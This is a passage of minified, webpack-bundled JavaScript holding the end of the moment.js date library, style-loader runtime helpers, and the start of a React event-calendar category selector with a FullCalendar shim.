r,a,i;if(!this.isValid())return NaN;if(!(r=hr(e,this)).isValid())return NaN;switch(a=6e4*(r.utcOffset()-this.utcOffset()),t=re(t)){case"year":i=Kr(this,r)/12;break;case"month":i=Kr(this,r);break;case"quarter":i=Kr(this,r)/3;break;case"second":i=(this-r)/1e3;break;case"minute":i=(this-r)/6e4;break;case"hour":i=(this-r)/36e5;break;case"day":i=(this-r-a)/864e5;break;case"week":i=(this-r-a)/6048e5;break;default:i=this-r}return n?i:Ae(i)}function Kr(e,t){if(e.date()<t.date())return-Kr(t,e);var n=12*(t.year()-e.year())+(t.month()-e.month()),r=e.clone().add(n,"months");return-(n+(t-r<0?(t-r)/(r-e.clone().add(n-1,"months")):(t-r)/(e.clone().add(n+1,"months")-r)))||0}function $r(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}function ea(e){if(!this.isValid())return null;var t=!0!==e,n=t?this.clone().utc():this;return n.year()<0||n.year()>9999?B(n,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):x(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",B(n,"Z")):B(n,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")}function ta(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e,t,n,r,a="moment",i="";return this.isLocal()||(a=0===this.utcOffset()?"moment.utc":"moment.parseZone",i="Z"),e="["+a+'("]',t=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",n="-MM-DD[T]HH:mm:ss.SSS",r=i+'[")]',this.format(e+t+n+r)}function na(e){e||(e=this.isUtc()?a.defaultFormatUtc:a.defaultFormat);var t=B(this,e);return this.localeData().postformat(t)}function ra(e,t){return this.isValid()&&(b(e)&&e.isValid()||Zn(e).isValid())?Er({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function aa(e){return this.from(Zn(),e)}function ia(e,t){return this.isValid()&&(b(e)&&e.isValid()||Zn(e).isValid())?Er({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function oa(e){return this.to(Zn(),e)}function sa(e){var t;return e===undefined?this._locale._abbr:(null!=(t=vn(e))&&(this._locale=t),this)}a.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",a.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var da=k("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(e){return e===undefined?this.localeData():this.locale(e)}));function la(){return this._locale}var ua=1e3,ca=60*ua,ma=60*ca,fa=3506328*ma;function ha(e,t){return(e%t+t)%t}function _a(e,t,n){return e<100&&e>=0?new Date(e+400,t,n)-fa:new Date(e,t,n).valueOf()}function pa(e,t,n){return e<100&&e>=0?Date.UTC(e+400,t,n)-fa:Date.UTC(e,t,n)}function ga(e){var t,n;if((e=re(e))===undefined||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?pa:_a,e){case"year":t=n(this.year(),0,1);break;case"quarter":t=n(this.year(),this.month()-this.month()%3,1);break;case"month":t=n(this.year(),this.month(),1);break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":t=n(this.year(),this.month(),this.date());break;case"hour":t=this._d.valueOf(),t-=ha(t+(this._isUTC?0:this.utcOffset()*ca),ma);break;case"minute":t=this._d.valueOf(),t-=ha(t,ca);break;case"second":t=this._d.valueOf(),t-=ha(t,ua)}return this._d.setTime(t),a.updateOffset(this,!0),this}function ya(e){var t,n;if((e=re(e))===undefined||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?pa:_a,e){case"year":t=n(this.year()+1,0,1)-1;break;case"quarter":t=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":t=n(this.year(),this.month()+1,1)-1;break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":t=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":t=this._d.valueOf(),t+=ma-ha(t+(this._isUTC?0:this.utcOffset()*ca),ma)-1;break;case"minute":t=this._d.valueOf(),t+=ca-ha(t,ca)-1;break;case"second":t=this._d.valueOf(),t+=ua-ha(t,ua)-1}return this._d.setTime(t),a.updateOffset(this,!0),this}function va(){return this._d.valueOf()-6e4*(this._offset||0)}function Ma(){return Math.floor(this.valueOf()/1e3)}function Da(){return new Date(this.valueOf())}function La(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]}function Ya(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}}function ba(){return this.isValid()?this.toISOString():null}function wa(){return y(this)}function ka(){return h({},g(this))}function Ta(){return g(this).overflow}function Sa(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}function Ea(e,t){var n,r,i,o=this._eras||vn("en")._eras;for(n=0,r=o.length;n<r;++n)switch("string"==typeof o[n].since&&(i=a(o[n].since).startOf("day"),o[n].since=i.valueOf()),typeof o[n].until){case"undefined":o[n].until=+Infinity;break;case"string":i=a(o[n].until).startOf("day").valueOf(),o[n].until=i.valueOf()}return o}function xa(e,t,n){var r,a,i,o,s,d=this.eras();for(e=e.toUpperCase(),r=0,a=d.length;r<a;++r)if(i=d[r].name.toUpperCase(),o=d[r].abbr.toUpperCase(),s=d[r].narrow.toUpperCase(),n)switch(t){case"N":case"NN":case"NNN":if(o===e)return d[r];break;case"NNNN":if(i===e)return d[r];break;case"NNNNN":if(s===e)return d[r]}else if([i,o,s].indexOf(e)>=0)return d[r]}function Aa(e,t){var n=e.since<=e.until?1:-1;return t===undefined?a(e.since).year():a(e.since).year()+(t-e.offset)*n}function Ha(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].name;if(r[e].until<=n&&n<=r[e].since)return r[e].name}return""}function Ca(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].narrow;if(r[e].until<=n&&n<=r[e].since)return r[e].narrow}return""}function ja(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].abbr;if(r[e].until<=n&&n<=r[e].since)return r[e].abbr}return""}function Ra(){var e,t,n,r,i=this.localeData().eras();for(e=0,t=i.length;e<t;++e)if(n=i[e].since<=i[e].until?1:-1,r=this.clone().startOf("day").valueOf(),i[e].since<=r&&r<=i[e].until||i[e].until<=r&&r<=i[e].since)return(this.year()-a(i[e].since).year())*n+i[e].offset;return this.year()}function Pa(e){return d(this,"_erasNameRegex")||Ua.call(this),e?this._erasNameRegex:this._erasRegex}function Oa(e){return d(this,"_erasAbbrRegex")||Ua.call(this),e?this._erasAbbrRegex:this._erasRegex}function Na(e){return d(this,"_erasNarrowRegex")||Ua.call(this),e?this._erasNarrowRegex:this._erasRegex}function Ia(e,t){return t.erasAbbrRegex(e)}function Wa(e,t){return t.erasNameRegex(e)}function za(e,t){return t.erasNarrowRegex(e)}function Fa(e,t){return t._eraYearOrdinalRegex||ve}function Ua(){var e,t,n,r,a,i=[],o=[],s=[],d=[],l=this.eras();for(e=0,t=l.length;e<t;++e)n=xe(l[e].name),r=xe(l[e].abbr),a=xe(l[e].narrow),o.push(n),i.push(r),s.push(a),d.push(n),d.push(r),d.push(a);this._erasRegex=new RegExp("^("+d.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+o.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+i.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+s.join("|")+")","i")}function Ba(e,t){z(0,[e,e.length],0,t)}function Va(e){return Xa.call(this,e,this.week(),this.weekday()+this.localeData()._week.dow,this.localeData()._week.dow,this.localeData()._week.doy)}function Ga(e){return Xa.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)}function Ja(){return bt(this.year(),1,4)}function qa(){return bt(this.isoWeekYear(),1,4)}function Qa(){var e=this.localeData()._week;return bt(this.year(),e.dow,e.doy)}function Za(){var e=this.localeData()._week;return bt(this.weekYear(),e.dow,e.doy)}function Xa(e,t,n,r,a){var i;return null==e?Yt(this,r,a).year:(t>(i=bt(e,r,a))&&(t=i),Ka.call(this,e,t,n,r,a))}function Ka(e,t,n,r,a){var i=Lt(e,t,n,r,a),o=Mt(i.year,0,i.dayOfYear);return this.year(o.getUTCFullYear()),this.month(o.getUTCMonth()),this.date(o.getUTCDate()),this}function $a(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)}z("N",0,0,"eraAbbr"),z("NN",0,0,"eraAbbr"),z("NNN",0,0,"eraAbbr"),z("NNNN",0,0,"eraName"),z("NNNNN",0,0,"eraNarrow"),z("y",["y",1],"yo","eraYear"),z("y",["yy",2],0,"eraYear"),z("y",["yyy",3],0,"eraYear"),z("y",["yyyy",4],0,"eraYear"),Te("N",Ia),Te("NN",Ia),Te("NNN",Ia),Te("NNNN",Wa),Te("NNNNN",za),je(["N","NN","NNN","NNNN","NNNNN"],(function(e,t,n,r){var a=n._locale.erasParse(e,r,n._strict);a?g(n).era=a:g(n).invalidEra=e})),Te("y",ve),Te("yy",ve),Te("yyy",ve),Te("yyyy",ve),Te("yo",Fa),je(["y","yy","yyy","yyyy"],Ne),je(["yo"],(function(e,t,n,r){var a;n._locale._eraYearOrdinalRegex&&(a=e.match(n._locale._eraYearOrdinalRegex)),n._locale.eraYearOrdinalParse?t[Ne]=n._locale.eraYearOrdinalParse(e,a):t[Ne]=parseInt(e,10)})),z(0,["gg",2],0,(function(){return this.weekYear()%100})),z(0,["GG",2],0,(function(){return this.isoWeekYear()%100})),Ba("gggg","weekYear"),Ba("ggggg","weekYear"),Ba("GGGG","isoWeekYear"),Ba("GGGGG","isoWeekYear"),Te("G",Me),Te("g",Me),Te("GG",fe,le),Te("gg",fe,le),Te("GGGG",ge,ce),Te("gggg",ge,ce),Te("GGGGG",ye,me),Te("ggggg",ye,me),Re(["gggg","ggggg","GGGG","GGGGG"],(function(e,t,n,r){t[r.substr(0,2)]=He(e)})),Re(["gg","GG"],(function(e,t,n,r){t[r]=a.parseTwoDigitYear(e)})),z("Q",0,"Qo","quarter"),Te("Q",de),je("Q",(function(e,t){t[Ie]=3*(He(e)-1)})),z("D",["DD",2],"Do","date"),Te("D",fe,we),Te("DD",fe,le),Te("Do",(function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient})),je(["D","DD"],We),je("Do",(function(e,t){t[We]=He(e.match(fe)[0])}));var ei=Xe("Date",!0);function ti(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")}z("DDD",["DDDD",3],"DDDo","dayOfYear"),Te("DDD",pe),Te("DDDD",ue),je(["DDD","DDDD"],(function(e,t,n){n._dayOfYear=He(e)})),z("m",["mm",2],0,"minute"),Te("m",fe,ke),Te("mm",fe,le),je(["m","mm"],Fe);var ni=Xe("Minutes",!1);z("s",["ss",2],0,"second"),Te("s",fe,ke),Te("ss",fe,le),je(["s","ss"],Ue);var ri,ai,ii=Xe("Seconds",!1);for(z("S",0,0,(function(){return~~(this.millisecond()/100)})),z(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),z(0,["SSS",3],0,"millisecond"),z(0,["SSSS",4],0,(function(){return 10*this.millisecond()})),z(0,["SSSSS",5],0,(function(){return 100*this.millisecond()})),z(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()})),z(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()})),z(0,["SSSSSSSS",8],0,(function(){return 1e5*this.millisecond()})),z(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()})),Te("S",pe,de),Te("SS",pe,le),Te("SSS",pe,ue),ri="SSSS";ri.length<=9;ri+="S")Te(ri,ve);function oi(e,t){t[Be]=He(1e3*("0."+e))}for(ri="S";ri.length<=9;ri+="S")je(ri,oi);function si(){return this._isUTC?"UTC":""}function di(){return this._isUTC?"Coordinated Universal Time":""}ai=Xe("Milliseconds",!1),z("z",0,0,"zoneAbbr"),z("zz",0,0,"zoneName");var li=Y.prototype;function ui(e){return Zn(1e3*e)}function ci(){return Zn.apply(null,arguments).parseZone()}function mi(e){return e}li.add=Rr,li.calendar=Ur,li.clone=Br,li.diff=Xr,li.endOf=ya,li.format=na,li.from=ra,li.fromNow=aa,li.to=ia,li.toNow=oa,li.get=et,li.invalidAt=Ta,li.isAfter=Vr,li.isBefore=Gr,li.isBetween=Jr,li.isSame=qr,li.isSameOrAfter=Qr,li.isSameOrBefore=Zr,li.isValid=wa,li.lang=da,li.locale=sa,li.localeData=la,li.max=Kn,li.min=Xn,li.parsingFlags=ka,li.set=tt,li.startOf=ga,li.subtract=Pr,li.toArray=La,li.toObject=Ya,li.toDate=Da,li.toISOString=ea,li.inspect=ta,"undefined"!=typeof Symbol&&null!=Symbol["for"]&&(li[Symbol["for"]("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),li.toJSON=ba,li.toString=$r,li.unix=Ma,li.valueOf=va,li.creationData=Sa,li.eraName=Ha,li.eraNarrow=Ca,li.eraAbbr=ja,li.eraYear=Ra,li.year=Qe,li.isLeapYear=Ze,li.weekYear=Va,li.isoWeekYear=Ga,li.quarter=li.quarters=$a,li.month=ht,li.daysInMonth=_t,li.week=li.weeks=Et,li.isoWeek=li.isoWeeks=xt,li.weeksInYear=Qa,li.weeksInWeekYear=Za,li.isoWeeksInYear=Ja,li.isoWeeksInISOWeekYear=qa,li.date=ei,li.day=li.days=Vt,li.weekday=Gt,li.isoWeekday=Jt,li.dayOfYear=ti,li.hour=li.hours=an,li.minute=li.minutes=ni,li.second=li.seconds=ii,li.millisecond=li.milliseconds=ai,li.utcOffset=pr,li.utc=yr,li.local=vr,li.parseZone=Mr,li.hasAlignedHourOffset=Dr,li.isDST=Lr,li.isLocal=br,li.isUtcOffset=wr,li.isUtc=kr,li.isUTC=kr,li.zoneAbbr=si,li.zoneName=di,li.dates=k("dates accessor is deprecated. Use date instead.",ei),li.months=k("months accessor is deprecated. Use month instead",ht),li.years=k("years accessor is deprecated. Use year instead",Qe),li.zone=k("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",gr),li.isDSTShifted=k("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",Yr);var fi=C.prototype;function hi(e,t,n,r){var a=vn(),i=_().set(r,t);return a[n](i,e)}function _i(e,t,n){if(c(e)&&(t=e,e=undefined),e=e||"",null!=t)return hi(e,t,n,"month");var r,a=[];for(r=0;r<12;r++)a[r]=hi(e,r,n,"month");return a}function pi(e,t,n,r){"boolean"==typeof e?(c(t)&&(n=t,t=undefined),t=t||""):(n=t=e,e=!1,c(t)&&(n=t,t=undefined),t=t||"");var a,i=vn(),o=e?i._week.dow:0,s=[];if(null!=n)return hi(t,(n+o)%7,r,"day");for(a=0;a<7;a++)s[a]=hi(t,(a+o)%7,r,"day");return s}function gi(e,t){return _i(e,t,"months")}function yi(e,t){return _i(e,t,"monthsShort")}function vi(e,t,n){return pi(e,t,n,"weekdays")}function Mi(e,t,n){return pi(e,t,n,"weekdaysShort")}function Di(e,t,n){return pi(e,t,n,"weekdaysMin")}fi.calendar=R,fi.longDateFormat=J,fi.invalidDate=Q,fi.ordinal=K,fi.preparse=mi,fi.postformat=mi,fi.relativeTime=ee,fi.pastFuture=te,fi.set=A,fi.eras=Ea,fi.erasParse=xa,fi.erasConvertYear=Aa,fi.erasAbbrRegex=Oa,fi.erasNameRegex=Pa,fi.erasNarrowRegex=Na,fi.months=lt,fi.monthsShort=ut,fi.monthsParse=mt,fi.monthsRegex=gt,fi.monthsShortRegex=pt,fi.week=wt,fi.firstDayOfYear=St,fi.firstDayOfWeek=Tt,fi.weekdays=Wt,fi.weekdaysMin=Ft,fi.weekdaysShort=zt,fi.weekdaysParse=Bt,fi.weekdaysRegex=qt,fi.weekdaysShortRegex=Qt,fi.weekdaysMinRegex=Zt,fi.isPM=nn,fi.meridiem=on,pn("en",{eras:[{since:"0001-01-01",until:+Infinity,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-Infinity,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===He(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}}),a.lang=k("moment.lang is deprecated. Use moment.locale instead.",pn),a.langData=k("moment.langData is deprecated. Use moment.localeData instead.",vn);var Li=Math.abs;function Yi(){var e=this._data;return this._milliseconds=Li(this._milliseconds),this._days=Li(this._days),this._months=Li(this._months),e.milliseconds=Li(e.milliseconds),e.seconds=Li(e.seconds),e.minutes=Li(e.minutes),e.hours=Li(e.hours),e.months=Li(e.months),e.years=Li(e.years),this}function bi(e,t,n,r){var a=Er(t,n);return e._milliseconds+=r*a._milliseconds,e._days+=r*a._days,e._months+=r*a._months,e._bubble()}function wi(e,t){return bi(this,e,t,1)}function ki(e,t){return bi(this,e,t,-1)}function Ti(e){return e<0?Math.floor(e):Math.ceil(e)}function Si(){var e,t,n,r,a,i=this._milliseconds,o=this._days,s=this._months,d=this._data;return i>=0&&o>=0&&s>=0||i<=0&&o<=0&&s<=0||(i+=864e5*Ti(xi(s)+o),o=0,s=0),d.milliseconds=i%1e3,e=Ae(i/1e3),d.seconds=e%60,t=Ae(e/60),d.minutes=t%60,n=Ae(t/60),d.hours=n%24,o+=Ae(n/24),s+=a=Ae(Ei(o)),o-=Ti(xi(a)),r=Ae(s/12),s%=12,d.days=o,d.months=s,d.years=r,this}function Ei(e){return 4800*e/146097}function xi(e){return 146097*e/4800}function Ai(e){if(!this.isValid())return NaN;var t,n,r=this._milliseconds;if("month"===(e=re(e))||"quarter"===e||"year"===e)switch(t=this._days+r/864e5,n=this._months+Ei(t),e){case"month":return n;case"quarter":return n/3;case"year":return n/12}else switch(t=this._days+Math.round(xi(this._months)),e){case"week":return t/7+r/6048e5;case"day":return t+r/864e5;case"hour":return 24*t+r/36e5;case"minute":return 1440*t+r/6e4;case"second":return 86400*t+r/1e3;case"millisecond":return Math.floor(864e5*t)+r;default:throw new Error("Unknown unit "+e)}}function Hi(e){return function(){return this.as(e)}}var Ci=Hi("ms"),ji=Hi("s"),Ri=Hi("m"),Pi=Hi("h"),Oi=Hi("d"),Ni=Hi("w"),Ii=Hi("M"),Wi=Hi("Q"),zi=Hi("y"),Fi=Ci;function Ui(){return Er(this)}function Bi(e){return e=re(e),this.isValid()?this[e+"s"]():NaN}function Vi(e){return function(){return this.isValid()?this._data[e]:NaN}}var Gi=Vi("milliseconds"),Ji=Vi("seconds"),qi=Vi("minutes"),Qi=Vi("hours"),Zi=Vi("days"),Xi=Vi("months"),Ki=Vi("years");function $i(){return Ae(this.days()/7)}var eo=Math.round,to={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function no(e,t,n,r,a){return a.relativeTime(t||1,!!n,e,r)}function ro(e,t,n,r){var a=Er(e).abs(),i=eo(a.as("s")),o=eo(a.as("m")),s=eo(a.as("h")),d=eo(a.as("d")),l=eo(a.as("M")),u=eo(a.as("w")),c=eo(a.as("y")),m=i<=n.ss&&["s",i]||i<n.s&&["ss",i]||o<=1&&["m"]||o<n.m&&["mm",o]||s<=1&&["h"]||s<n.h&&["hh",s]||d<=1&&["d"]||d<n.d&&["dd",d];return null!=n.w&&(m=m||u<=1&&["w"]||u<n.w&&["ww",u]),(m=m||l<=1&&["M"]||l<n.M&&["MM",l]||c<=1&&["y"]||["yy",c])[2]=t,m[3]=+e>0,m[4]=r,no.apply(null,m)}function ao(e){return e===undefined?eo:"function"==typeof e&&(eo=e,!0)}function io(e,t){return to[e]!==undefined&&(t===undefined?to[e]:(to[e]=t,"s"===e&&(to.ss=t-1),!0))}function oo(e,t){if(!this.isValid())return this.localeData().invalidDate();var n,r,a=!1,i=to;return"object"==typeof e&&(t=e,e=!1),"boolean"==typeof e&&(a=e),"object"==typeof t&&(i=Object.assign({},to,t),null!=t.s&&null==t.ss&&(i.ss=t.s-1)),r=ro(this,!a,i,n=this.localeData()),a&&(r=n.pastFuture(+this,r)),n.postformat(r)}var so=Math.abs;function lo(e){return(e>0)-(e<0)||+e}function uo(){if(!this.isValid())return this.localeData().invalidDate();var e,t,n,r,a,i,o,s,d=so(this._milliseconds)/1e3,l=so(this._days),u=so(this._months),c=this.asSeconds();return c?(e=Ae(d/60),t=Ae(e/60),d%=60,e%=60,n=Ae(u/12),u%=12,r=d?d.toFixed(3).replace(/\.?0+$/,""):"",a=c<0?"-":"",i=lo(this._months)!==lo(c)?"-":"",o=lo(this._days)!==lo(c)?"-":"",s=lo(this._milliseconds)!==lo(c)?"-":"",a+"P"+(n?i+n+"Y":"")+(u?i+u+"M":"")+(l?o+l+"D":"")+(t||e||d?"T":"")+(t?s+t+"H":"")+(e?s+e+"M":"")+(d?s+r+"S":"")):"P0D"}var co=sr.prototype;return co.isValid=ir,co.abs=Yi,co.add=wi,co.subtract=ki,co.as=Ai,co.asMilliseconds=Ci,co.asSeconds=ji,co.asMinutes=Ri,co.asHours=Pi,co.asDays=Oi,co.asWeeks=Ni,co.asMonths=Ii,co.asQuarters=Wi,co.asYears=zi,co.valueOf=Fi,co._bubble=Si,co.clone=Ui,co.get=Bi,co.milliseconds=Gi,co.seconds=Ji,co.minutes=qi,co.hours=Qi,co.days=Zi,co.weeks=$i,co.months=Xi,co.years=Ki,co.humanize=oo,co.toISOString=uo,co.toString=uo,co.toJSON=uo,co.locale=sa,co.localeData=la,co.toIsoString=k("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",uo),co.lang=da,z("X",0,0,"unix"),z("x",0,0,"valueOf"),Te("x",Me),Te("X",Ye),je("X",(function(e,t,n){n._d=new Date(1e3*parseFloat(e))})),je("x",(function(e,t,n){n._d=new Date(He(e))})),
//! moment.js
a.version="2.30.1",i(Zn),a.fn=li,a.min=er,a.max=tr,a.now=nr,a.utc=_,a.unix=ui,a.months=gi,a.isDate=m,a.locale=pn,a.invalid=v,a.duration=Er,a.isMoment=b,a.weekdays=vi,a.parseZone=ci,a.localeData=vn,a.isDuration=dr,a.monthsShort=yi,a.weekdaysMin=Di,a.defineLocale=gn,a.updateLocale=yn,a.locales=Mn,a.weekdaysShort=Mi,a.normalizeUnits=re,a.relativeTimeRounding=ao,a.relativeTimeThreshold=io,a.calendarFormat=Fr,a.prototype=li,a.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},a}()},3379:e=>{"use strict";var t=[];function n(e){for(var n=-1,r=0;r<t.length;r++)if(t[r].identifier===e){n=r;break}return n}function r(e,r){for(var i={},o=[],s=0;s<e.length;s++){var d=e[s],l=r.base?d[0]+r.base:d[0],u=i[l]||0,c="".concat(l," ").concat(u);i[l]=u+1;var m=n(c),f={css:d[1],media:d[2],sourceMap:d[3],supports:d[4],layer:d[5]};if(-1!==m)t[m].references++,t[m].updater(f);else{var h=a(f,r);r.byIndex=s,t.splice(s,0,{identifier:c,updater:h,references:1})}o.push(c)}return o}function a(e,t){var n=t.domAPI(t);n.update(e);return function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap&&t.supports===e.supports&&t.layer===e.layer)return;n.update(e=t)}else n.remove()}}e.exports=function(e,a){var i=r(e=e||[],a=a||{});return function(e){e=e||[];for(var o=0;o<i.length;o++){var s=n(i[o]);t[s].references--}for(var d=r(e,a),l=0;l<i.length;l++){var u=n(i[l]);0===t[u].references&&(t[u].updater(),t.splice(u,1))}i=d}}},569:e=>{"use strict";var t={};e.exports=function(e,n){var r=function(e){if("undefined"==typeof t[e]){var n=document.querySelector(e);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(r){n=null}t[e]=n}return t[e]}(e);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},9216:e=>{"use strict";e.exports=function(e){var t=document.createElement("style");return e.setAttributes(t,e.attributes),e.insert(t,e.options),t}},3565:(e,t,n)=>{"use strict";e.exports=function(e){var t=n.nc;t&&e.setAttribute("nonce",t)}},7795:e=>{"use strict";e.exports=function(e){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var t=e.insertStyleElement(e);return{update:function(n){!function(e,t,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var a="undefined"!=typeof n.layer;a&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,a&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),t.styleTagTransform(r,e,t.options)}(t,e,n)},remove:function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(t)}}}},4589:e=>{"use strict";e.exports=function(e,t){if(t.styleSheet)t.styleSheet.cssText=e;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(e))}}},5042:e=>{"use strict";e.exports="[data-uri]"}},t={};function n(r){var a=t[r];if(a!==undefined)return a.exports;var i=t[r]={id:r,loaded:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.loaded=!0,i.exports}n.m=e,n.n=e=>{var t=e&&e.__esModule?()=>e["default"]:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;n.g.importScripts&&(e=n.g.location+"");var t=n.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var r=t.getElementsByTagName("script");if(r.length)for(var a=r.length-1;a>-1&&!e;)e=r[a--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),n.p=e})(),n.b=document.baseURI||self.location.href,n.nc=undefined,(()=>{"use strict";var e=n(381),t=n.n(e);const r=React;var a=n.n(r);const i=n.p+"assets/images/loader.gif";var o=(0,r.createContext)();const s=function(){var e=(0,r.useContext)(o),t=e.category,n=e.inputHandler,a=e.shortcodeData;return React.createElement("select",{name:"select",onChange:n},React.createElement("option",{value:""}," ",a.select_cat_text),t.length>0&&t.map((function(e,t){return React.createElement("option",{value:e,key:t},e)})))};const d=function(){var e=(0,r.useContext)(o),t=e.category,n=e.inputHandler,a=e.shortcodeData;return React.createElement("div",{className:"cat-radio-btn-list"},React.createElement("h3",{className:"etn-cal-selected-date"},a.select_cat_text),React.createElement("div",{className:"radio-field-group"},React.createElement("input",{type:"radio",name:"radio",value:"",id:"catlists1",onChange:n}),React.createElement("label",{"for":"catlists1"},a.select_cat_text," ")),t.length>0&&t.map((function(e,t){return React.createElement("div",{className:"radio-field-group"},React.createElement("input",{type:"radio",name:"radio",value:e,id:"catlist"+t,onChange:n}),React.createElement("label",{"for":"catlist"+t},e))})))};var l=function(e,t){return l=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},l(e,t)};function u(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}l(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var c=function(){return c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},c.apply(this,arguments)};Object.create;function m(e,t,n){if(n||2===arguments.length)for(var r,a=0,i=t.length;a<i;a++)!r&&a in t||(r||(r=Array.prototype.slice.call(t,0,a)),r[a]=t[a]);return e.concat(r||Array.prototype.slice.call(t))}Object.create;"function"==typeof SuppressedError&&SuppressedError;const f=ReactDOM;("undefined"!=typeof globalThis?globalThis:window).FullCalendarVDom={Component:r.Component,createElement:r.createElement,render:f.render,createRef:r.createRef,Fragment:r.Fragment,createContext:r.createContext,createPortal:f.createPortal,flushSync:function(e){e()},unmountComponentAtNode:f.unmountComponentAtNode};var 